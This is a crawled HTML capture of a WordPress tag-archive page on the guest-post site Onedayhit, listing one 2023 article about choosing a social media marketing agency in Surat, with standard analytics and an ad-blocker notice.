

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/
body_size: 7085
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="-N5LhcHenjuzcx35JwygPmuQTbtGGN1ct54PVgOpbaw" /><title>Best Social Media Marketing Agency In Surat Archives - Onedayhit</title><link rel="canonical" href="https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Best Social Media Marketing Agency In Surat Archives - Onedayhit" /><meta property="og:url" content="https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/" /><meta property="og:site_name" content="Onedayhit" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/","url":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/","name":"Best Social Media Marketing Agency In Surat Archives - Onedayhit","isPartOf":{"@id":"https://onedayhit.com/#website"},"primaryImageOfPage":{"@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/#primaryimage"},"image":{"@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/onedayhit.com/wp-content/uploads/2023/07/images-3.jpg?fit=251%2C201&ssl=1","breadcrumb":{"@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/#primaryimage","url":"https://i0.wp.com/onedayhit.com/wp-content/uploads/2023/07/images-3.jpg?fit=251%2C201&ssl=1","contentUrl":"https://i0.wp.com/onedayhit.com/wp-content/uploads/2023/07/images-3.jpg?fit=251%2C201&ssl=1","width":251,"height":201,"caption":"Best Social Media Marketing Agency In Surat"},{"@type":"BreadcrumbList","@id":"https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onedayhit.com/"},{"@type":"ListItem","position":2,"name":"Best Social Media Marketing Agency In Surat"}]},{"@type":"WebSite","@id":"https://onedayhit.com/#website","url":"https://onedayhit.com/","name":"Onedayhit","description":"- Write For Us – Instant Approval","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onedayhit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Feed" href="https://onedayhit.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Comments Feed" href="https://onedayhit.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Best Social Media Marketing Agency In Surat Tag Feed" href="https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat/feed/" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://onedayhit.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://onedayhit.com/wp-content/litespeed/css/8c83ec0ccfd1a3a8c4b7cc596eb0c62b.css?ver=c4307" /> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-NM24KVX" id="google_gtagjs-js" defer data-deferred="1"></script> <script id="google_gtagjs-js-after" src="[data-uri]" defer></script> <link rel="https://api.w.org/" href="https://onedayhit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onedayhit.com/wp-json/wp/v2/tags/3583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedayhit.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=270%2C270&#038;ssl=1" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4881405189759103"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="5af533c98f1f8c8b91e84b350db89304"/></head><body class="archive tag tag-best-social-media-marketing-agency-in-surat tag-3583 wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"><div class="navigation-branding"><p class="main-title" itemprop="headline">
<a href="https://onedayhit.com/" rel="home">
Onedayhit
</a></p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-21512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21512"><a href="https://onedayhit.com/">Home</a></li><li id="menu-item-20392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20392"><a href="https://onedayhit.com/category/business/">Business<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20396"><a href="https://onedayhit.com/category/finance/">Finance</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21314"><a href="https://onedayhit.com/category/real-estate/">Real Estate</a></li><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21313"><a href="https://onedayhit.com/category/law/">Law</a></li><li id="menu-item-21312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21312"><a href="https://onedayhit.com/category/insurance/">Insurance</a></li><li id="menu-item-20412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20412"><a href="https://onedayhit.com/category/products/">Products</a></li><li id="menu-item-20394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20394"><a href="https://onedayhit.com/category/career/">Career</a></li><li id="menu-item-20393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20393"><a href="https://onedayhit.com/category/job/">Job</a></li><li id="menu-item-20397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20397"><a href="https://onedayhit.com/category/marketing/">Marketing</a></li></ul></li><li id="menu-item-21320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21320"><a href="https://onedayhit.com/category/technology-trends/">Technology Trends<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21317"><a href="https://onedayhit.com/category/cell-mobile-phones/">Cell/Mobile Phones</a></li><li id="menu-item-21318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21318"><a href="https://onedayhit.com/category/computers/">Computers</a></li><li id="menu-item-21592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21592"><a href="https://onedayhit.com/category/how-to/">How to</a></li></ul></li><li id="menu-item-21329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21329"><a href="#">Health and Beauty<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21324"><a href="https://onedayhit.com/category/fashion/">Fashion</a></li><li id="menu-item-21450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21450"><a href="https://onedayhit.com/category/health/">Health</a></li></ul></li><li id="menu-item-36566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36566"><a href="https://onedayhit.com/donate-now/">$ Donate Now</a></li><li id="menu-item-21351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21351"><a href="#">Internet<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://onedayhit.com/category/internet-marketing/">Internet Marketing</a></li><li id="menu-item-21448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21448"><a href="https://onedayhit.com/category/tips-tricks/">Tips &amp; Tricks</a></li><li id="menu-item-21357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21357"><a href="https://onedayhit.com/category/web-development-and-design/">Web Development &amp; Design</a></li></ul></li><li id="menu-item-21591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21591"><a href="#">More<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21350"><a href="https://onedayhit.com/category/home-improvement/">Home improvement</a></li><li id="menu-item-21402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21402"><a href="https://onedayhit.com/category/learn/">Learn</a></li></ul></li><li id="menu-item-75133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75133"><a href="https://onedayhit.com/write-for-us-rules/">Write For Us Rules</a></li><li id="menu-item-21589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21589"><a href="https://onedayhit.com/wp-login.php">Log In</a></li><li id="menu-item-21590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21590"><a href="https://onedayhit.com/wp-login.php?action=register">Register</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><div class="gb-grid-wrapper gb-grid-wrapper-2f44cc1d gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-fd6fcffb gb-query-loop-item post-7812 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing tag-best-social-media-marketing-agency tag-best-social-media-marketing-agency-in-surat tag-digital-marketing-agency-in-surat is-loop-template-item"><div class="gb-container gb-container-fd6fcffb"><h2 class="gb-headline gb-headline-2aa2cee5 gb-headline-text"><a href="https://onedayhit.com/how-the-best-social-media-marketing-agency-propels-your-business-to-new-heights/">How the Best Social Media Marketing Agency Propels Your Business to New Heights</a></h2><p class="gb-headline gb-headline-da411723 gb-headline-text"><time class="entry-date published" datetime="2023-07-04T15:01:23+06:00">04/07/2023</time></p><div class="gb-container gb-container-7ff14326"><figure class="gb-block-image gb-block-image-38a00f10"><img width="251" height="201" src="https://i0.wp.com/onedayhit.com/wp-content/uploads/2023/07/images-3.jpg?fit=251%2C201&amp;ssl=1" class="gb-image-38a00f10" alt="Best Social Media Marketing Agency In Surat" decoding="async" /></figure><div class="gb-container gb-container-1100d04b"><div class="gb-headline gb-headline-d4207768 gb-headline-text">In the modern era of technology, establishing a robust online footprint is crucial for the prosperity and accomplishment of businesses. ...</div><a class="gb-button gb-button-60d0af85 gb-button-text" href="https://onedayhit.com/how-the-best-social-media-marketing-agency-propels-your-business-to-new-heights/">Read more</a></div></div></div></div></div><div class="gb-container gb-container-4dc632a1 gb-query-loop-pagination"></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="footer-bar"><aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://onedayhit.com/privacypolicy/">Privacy Policy</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://onedayhit.com/term/">Terms</a></li><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://onedayhit.com/contactus/">Contact</a></li><li id="menu-item-36565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36565"><a href="https://onedayhit.com/donate-now/">$ Donate Now</a></li><li id="menu-item-203298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203298"><a href="https://onedayhit.com/disclaimer/">Disclaimer</a></li></ul></div></aside></div><div class="copyright-bar">
© 2025 Onedayhit</div></div></footer></div><div id="betsgjqsytzlrvkjyzufuyvfuzkbdbrapruelmzdgowlqvzzwoddcrij" class="betsgjqsytzlrvkjyzufuyvfuzkbdbrapruelmzdgowlqvzzwoddcrij"><div class="mgffoecvcxvomzzdrnljvysuhzuenqdlqmuqvegjwtewnwtdbzdcrij dlnzstrsvpjulptlbcoquwzzwowdlhtqdawiyunhdencurhkhumvyuvwmrpcbscursqlwdcrijdcrij" id="mgffoecvcxvomzzdrnljvysuhzuenqdlqmuqvegjwtewnwtdbzdcrij"><div class="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij" id="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij"><div class="vjzwrmbvzkwvzlgeezswdaduxdadbysmrpotfmtkltwwlmzlortdcrij theme1"><div class="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij"><div class="thlhywmzrgxmzduxtxlcxlmkhvcmeejkswneywxkwtyzxvonddcrij"> <img class="qmywfnjkjhvflrulbrvllkchzqbnnwahgcrpetnlwkpmkkvcwnpazdcrij" src="https://onedayhit.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"></div><h4 class="adblock_title">Ads Blocker Detected!!!</h4><div class="adblock_subtitle"><strong>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</strong></div><div class=""> <a class="kzdjemtmudhtdirmezzdncewcitvxqxtzdqbuqtytrbhhtbhmvcawwgvozfvuefmalhrzzcvvxqqdcrijdcrij" id="rnzmxvpsnryjrjswmelkmlfahlzedtqdwvldmlexmhypiylaycueswfmcuqupqzddawerswdcrijdcrij">Close</a> <a class="kzdjemtmudhtdirmezzdncewbnnwweybehstbicehzcrynoavqyjvvlircmpdbzdwteawdcrijdcrij" onclick="window.location.href=window.location.href">Refresh</a></div></div></div></div></div></div><noscript><div class="betsgjqsytzlrvkjyzufuyvfuzkbdbrapruelmzdgowlqvzzwoddcrij kewdxpirmvgvlivvfnzssnmdlnddcvmfemzqzhphdkoeaqtdcrij"><div
class="mgffoecvcxvomzzdrnljvysuhzuenqdlqmuqvegjwtewnwtdbzdcrij dlnzstrsvpjulptlbcoquwzzwowdlhtqdawiyunhdencurhkhumvyuvwmrpcbscursqlwdcrijdcrij"><div class="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij"
id="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij"><div class="vjzwrmbvzkwvzlgeezswdaduxdadbysmrpotfmtkltwwlmzlortdcrij theme1"><div class="bmlkbwswajjvwdqddnnwlnbzkzlxevjznzhqcunuyebxvhtdfbzdcrij"><div class="thlhywmzrgxmzduxtxlcxlmkhvcmeejkswneywxkwtyzxvonddcrij">
<img class="qmywfnjkjhvflrulbrvllkchzqbnnwahgcrpetnlwkpmkkvcwnpazdcrij" src="https://onedayhit.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"></div><h4 class="adblock_title">Ads Blocker Detected!!!</h4><div class="adblock_subtitle"><strong>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</strong></div><div class="">
<a class="kzdjemtmudhtdirmezzdncewbnnwweybehstbicehzcrynoavqyjvvlircmpdbzdwteawdcrijdcrij"
href="https://onedayhit.com/tag/best-social-media-marketing-agency-in-surat?tag=best-social-media-marketing-agency-in-surat">Refresh</a></div></div></div></div></div></div>
</noscript><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script>var sc_project=12937165;
			var sc_security="39f6d1b4";
			var sc_invisible=1;</script> <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12937165/0/39f6d1b4/1/" alt="web analytics" /></a></div></noscript>
 <script>jQuery(document).ready(function($) {
    $('#toggle-maintenance-mode').on('click', function(e) {
        e.preventDefault();

        $.ajax({
            url: 'https://onedayhit.com/wp-admin/admin-ajax.php',
            method: 'POST',
            data: {
                action: 'toggle_maintenance_mode',
                _ajax_nonce: 'bc2fd9e240',
            },
            success: function(response) {
                if (response.success) {
                    // Display the message
                    const message = $('<div>', {
                        text: response.data.message,
                        css: {
                            position: 'fixed',
                            top: '50%',
                            left: '50%',
                            transform: 'translate(-50%, -50%)',
                            background: '#323232',
                            color: '#fff',
                            padding: '20px 40px',
                            fontSize: '16px',
                            fontWeight: 'bold',
                            textAlign: 'center',
                            borderRadius: '8px',
                            boxShadow: '0px 4px 6px rgba(0,0,0,0.3)',
                            zIndex: 9999,
                        },
                    }).appendTo('body');

                    setTimeout(function() {
                        message.fadeOut(500, function() {
                            $(this).remove();
                            location
                                .reload(); // Reload the page after the message fades out
                        });
                    }, 3000);
                } else {
                    alert(response.data.message || 'An error occurred.');
                }
            },
            error: function() {
                alert('An unexpected error occurred.');
            },
        });
    });
});</script> <div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><form role="search" method="get" class="search-modal-form" action="https://onedayhit.com/">
<label for="search-modal-input" class="screen-reader-text">Search for:</label><div class="search-modal-fields">
<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></div></form></div></div></div> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174741442","post":"0","tz":"6","srv":"onedayhit.com","arch_tag":"best-social-media-marketing-agency-in-surat","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174741442", "0" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://onedayhit.com/wp-content/litespeed/js/0a104f471baeadef564b6b17d83c4c6c.js?ver=c4307" defer></script></body></html>
